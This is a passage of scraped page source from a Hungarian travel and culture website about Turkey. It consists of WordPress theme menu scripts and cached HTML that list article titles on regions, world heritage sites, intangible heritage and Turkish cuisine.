title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" class="td-image-wrap " title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények">Csíp, de nélküle ízetlen lenne – isztambuli élmények</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piszt\u00e1ci\u00e1s csiga, 